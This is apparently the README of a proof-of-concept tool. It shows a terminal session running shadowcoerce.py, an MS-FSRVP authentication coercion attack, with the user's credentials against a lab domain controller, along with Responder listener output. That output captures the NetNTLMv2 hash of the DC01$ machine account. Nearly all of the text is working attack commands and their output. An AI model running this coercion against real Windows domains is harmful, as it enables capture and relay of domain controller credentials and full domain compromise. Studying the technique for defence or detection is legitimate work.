 Auth coercion
[Dec 29, 2021 - 15:35:15 (UTC)] exegol-fsrvp /workspace # ./shadowcoerce.py -d domain -u user1 -p complexpassword 192.168.56.1 192.168.56.101
MS-FSRVP authentication coercion PoC
[*] Connecting to ncacn_np:192.168.56.101[\PIPE\FssagentRpc]
[-] Something went wrong, check error status => SMB SessionError: STATUS_PIPE_NOT_AVAILABLE(An instance of a named pipe cannot be found in the listening state.)
[Dec 29, 2021 - 15:36:01 (UTC)] exegol-fsrvp /workspace # ./shadowcoerce.py -d domain -u user1 -p complexpassword 192.168.56.1 192.168.56.101
MS-FSRVP authentication coercion PoC
[*] Connecting to ncacn_np:192.168.56.101[\PIPE\FssagentRpc]
[*] Connected!
[*] Binding to a8e0653c-2744-4389-a61d-7373df8b2292
[*] Successfully bound!
[*] Sending IsPathSupported!
[*] Attack may of may not have worked, check your listener...
[Dec 29, 2021 - 15:36:34 (UTC)] exegol-fsrvp /workspace #
Listener
[Analyze mode: ICMP] You can ICMP Redirect on this network.
[Analyze mode: ICMP] This workstation (192.168.56.1) is not on the same subnet than the DNS server (127.0.0.53).
[Analyze mode: ICMP] Use `python tools/Icmp-Redirect.py` for more details.
[+] Responder is in analyze mode. No NBT-NS, LLMNR, MDNS requests will be poisoned.
[Analyze mode: MDNS] Request by 192.168.56.101 for DC01.local, ignoring
[Analyze mode: LLMNR] Request by 192.168.56.101 for DC01, ignoring
[Analyze mode: Browser] Datagram Request from IP: 192.168.56.101 hostname: DC01 via the: File Server to: DOMAIN. Service: Local Master Browser
[Analyze mode: Browser] Datagram Request from IP: 192.168.56.101 hostname: DC01 via the: File Server to: DOMAIN. Service: Local Master Browser
[Analyze mode: Browser] Datagram Request from IP: 192.168.56.101 hostname: DC01 via the: File Server to: DOMAIN. Service: Local Master Browser
[SMB] NTLMv2-SSP Client   : 192.168.56.101
[SMB] NTLMv2-SSP Username : DOMAIN\DC01$
[SMB] NTLMv2-SSP Hash     : DC01$::DOMAIN:1122334455667788:1A82A98253277AA8AB613B8D7869055D:010100000000000002360A0C9FCD70183629CAE0B2C0A5900000000020008004E003
058004D004E004300440055003800040034005700490​04E002D0053004B00370058005​8004D004E00430044005500380002E004E0031004100430​02E004C004F00430041004C00030014004E003100410
002E004C004F00430041004C000700080002360A0C9FCD7010600040002000000080030003000000000000000000000000040000087E96CD36EF117D42333BF556622E0026723FC2071BD736ACF89FE
900220063006900660073002F003100390032002E003100360038002E00350036002E003100000000000000000000000000